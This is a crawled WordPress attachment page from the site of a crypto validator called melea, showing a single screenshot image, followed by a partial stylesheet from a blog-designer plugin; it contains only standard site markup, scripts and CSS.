

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meleatrust.com/screenshot-from-2019-09-10-06-24-39/
body_size: 6053
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Screenshot from 2019-09-10 06-24-39 &#8211; melea</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="melea &raquo; Feed" href="https://meleatrust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="melea &raquo; Comments Feed" href="https://meleatrust.com/comments/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'https://meleatrust.com/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meleatrust.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://meleatrust.com/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='https://meleatrust.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://meleatrust.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://meleatrust.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sdm-styles-css'  href='https://meleatrust.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='math-captcha-frontend-css'  href='https://meleatrust.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin&#038;display=swap&#038;ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://meleatrust.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://meleatrust.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://meleatrust.com/wp-content/themes/graphene/style.css?ver=2.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://meleatrust.com/wp-content/themes/graphene/responsive.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://meleatrust.com/wp-content/themes/graphene/blocks.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://meleatrust.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://meleatrust.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://meleatrust.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20150408'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/meleatrust.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.7.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/html5shiv/html5shiv.min.js?ver=2.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/respond.js/respond.min.js?ver=2.7.2'></script>
<![endif]-->
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.7.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/meleatrust.com","ajaxurl":"https:\/\/meleatrust.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/meleatrust.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"1","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Load more","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/graphene.js?ver=2.7.2'></script>
<link rel='https://api.w.org/' href='https://meleatrust.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meleatrust.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meleatrust.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://wp.me/aa0bTW-dm' />
<link rel="alternate" type="application/json+oembed" href="https://meleatrust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeleatrust.com%2Fscreenshot-from-2019-09-10-06-24-39%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meleatrust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeleatrust.com%2Fscreenshot-from-2019-09-10-06-24-39%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">
#top-bar{background-color:#1f1f28}.navbar {background: #e8e8ea}.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #1f1f28}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/meleatrust.com\/screenshot-from-2019-09-10-06-24-39\/","publisher":{"@type":"Organization","name":"melea","logo":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/meleatrust.com\/wp-content\/uploads\/2018\/06\/cropped-rocket.png?fit=32%2C32&ssl=1","height":32,"width":32}},"headline":"Screenshot from 2019-09-10 06-24-39","datePublished":"2019-10-31T22:37:33+00:00","dateModified":"2019-10-31T22:37:33+00:00","description":"","author":{"@type":"Person","name":"admin5674"}}</script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Screenshot from 2019-09-10 06-24-39" />
<meta property="og:url" content="https://meleatrust.com/screenshot-from-2019-09-10-06-24-39/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2019-10-31T22:37:33+00:00" />
<meta property="article:modified_time" content="2019-10-31T22:37:33+00:00" />
<meta property="og:site_name" content="melea" />
<meta property="og:image" content="https://meleatrust.com/wp-content/uploads/2019/10/Screenshot-from-2019-09-10-06-24-39.png" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Screenshot from 2019-09-10 06-24-39" />
<meta name="twitter:image" content="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
<link rel="icon" href="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=270%2C270&#038;ssl=1" />
    </head>
    <body class="attachment attachment-template-default single single-attachment postid-828 attachmentid-828 attachment-png wp-embed-responsive layout-boxed one_column singular">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix ">
                                            <div class="col-md-12 top-bar-items">
                            
                                                                                        	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-github">
			            	<a href="https://github.com/iammelea" title="github" id="social-id-1" class="mysocial social-github" target="_blank">
			            				                            <i class="fa fa-github"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-reddit">
			            	<a href="https://www.reddit.com/user/iammelea" title="reddit" id="social-id-2" class="mysocial social-reddit" target="_blank">
			            				                            <i class="fa fa-reddit"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-telegram">
			            	<a href="https://t.me/meleblabla" title="telegram" id="social-id-3" class="mysocial social-telegram" target="_blank">
			            				                            <i class="fa fa-telegram"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="https://twitter.com/cryptomeleabs" title="twitter" id="social-id-4" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                
                                                            <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                    <span class="sr-only">Toggle search form</span>
                                    <i class="fa fa-search-plus"></i>
                                </button>

                                <div id="top_search">
                                    <form class="searchform" method="get" action="https://meleatrust.com">
	<div class="input-group">
		<div class="form-group live-search-input">
		    <input type="text" name="s" class="form-control" placeholder="Search">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                    </div>
                                                        
                                                    </div>
                                    </div>
            

            <div id="header" class="row">

                <img width="1170" height="154" src="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?fit=1170%2C154&amp;ssl=1" class="attachment-1170x250 size-1170x250" alt="" title="" srcset="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?w=1903&amp;ssl=1 1903w, https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?resize=300%2C39&amp;ssl=1 300w, https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?resize=1024%2C135&amp;ssl=1 1024w, https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?resize=768%2C101&amp;ssl=1 768w, https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?resize=1536%2C202&amp;ssl=1 1536w" sizes="(max-width: 1170px) 100vw, 1170px" data-attachment-id="1114" data-permalink="https://meleatrust.com/cropped-meleaacabezalweb-5-png/" data-orig-file="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?fit=1903%2C250&amp;ssl=1" data-orig-size="1903,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-meleaacabezalweb-5.png" data-image-description="" data-medium-file="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?fit=300%2C39&amp;ssl=1" data-large-file="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?fit=1024%2C135&amp;ssl=1" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://meleatrust.com" title="Go back to the front page">                                melea                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://meleatrust.com/">Home</a></li><li class="menu-item menu-item-241"><a href="https://meleatrust.com/cosmos-melea-trust-validator/" >Cosmos</a></li><li class="menu-item menu-item-959"><a href="https://meleatrust.com/emoney/" >e-Money</a></li><li class="menu-item menu-item-462"><a href="https://meleatrust.com/iris/" >Irisnet</a></li><li class="menu-item menu-item-1032"><a href="https://meleatrust.com/kava/" >Kava</a></li><li class="menu-item menu-item-953"><a href="https://meleatrust.com/solana/" >Solana</a></li><li class="menu-item menu-item-1232"><a href="https://meleatrust.com/secret/" >Secret</a></li><li class="menu-item menu-item-355"><a href="https://meleatrust.com/the-team/" >The Team</a></li><li class="menu-item menu-item-983"><a href="https://meleatrust.com/blog/" >Blog</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-12">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://meleatrust.com/screenshot-from-2019-09-10-06-24-39/" rel="prev">Screenshot from 2019-09-10 06-24-39</a></p>								</div>
		        
<div id="post-828" class="clearfix post post-828 attachment type-attachment status-inherit hentry nodate item-wrap">
		
	<div class="entry clearfix">
    	
                        
		        <h1 class="post-title entry-title">
			Screenshot from 2019-09-10 06-24-39			        </h1>
		
			    <ul class="post-meta">
	    		        <li class="byline">
	        	By <span class="author"><a href="https://meleatrust.com/author/admin5674/" rel="author">admin5674</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
							
										
						<p class="attachment"><a href='https://i1.wp.com/meleatrust.com/wp-content/uploads/2019/10/Screenshot-from-2019-09-10-06-24-39.png?ssl=1'><img width="300" height="300" src="https://i1.wp.com/meleatrust.com/wp-content/uploads/2019/10/Screenshot-from-2019-09-10-06-24-39.png?fit=300%2C300&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i1.wp.com/meleatrust.com/wp-content/uploads/2019/10/Screenshot-from-2019-09-10-06-24-39.png?w=848&amp;ssl=1 848w, https://i1.wp.com/meleatrust.com/wp-content/uploads/2019/10/Screenshot-from-2019-09-10-06-24-39.png?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/meleatrust.com/wp-content/uploads/2019/10/Screenshot-from-2019-09-10-06-24-39.png?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="828" data-permalink="https://meleatrust.com/screenshot-from-2019-09-10-06-24-39/" data-orig-file="https://i1.wp.com/meleatrust.com/wp-content/uploads/2019/10/Screenshot-from-2019-09-10-06-24-39.png?fit=848%2C852&amp;ssl=1" data-orig-size="848,852" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot from 2019-09-10 06-24-39" data-image-description="" data-medium-file="https://i1.wp.com/meleatrust.com/wp-content/uploads/2019/10/Screenshot-from-2019-09-10-06-24-39.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/meleatrust.com/wp-content/uploads/2019/10/Screenshot-from-2019-09-10-06-24-39.png?fit=848%2C852&amp;ssl=1" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>								</div>
		
			</div>

</div>














            
  

                </div><!-- #content-main -->
        
                
        
    </div><!-- #content -->




<div id="footer" class="row">
    
        
        <div class="copyright-developer">
                            <div id="copyright">
                    <p>&copy; 2026 melea.</p>                </div>
            
                            <div id="developer">
                    <p>
                                                Made with <i class="fa fa-heart"></i> by <a href="https://meleatrust.com/the-team/" rel="nofollow">melea Validator</a>.                    </p>

                                    </div>
                    </div>

                
    </div><!-- #footer -->


</div><!-- #container -->

	<div style="display:none">
	</div>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/meleatrust.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.0.4',blog:'147809112',post:'828',tz:'0',srv:'meleatrust.com'} ]);
	_stq.push([ 'clickTrackerInit', '147809112', '828' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://meleatrust.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=5.3.20
body_size: 3865
content:

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                        
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {        
                        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */

    bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h1 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h1 a {
                        font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
                font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
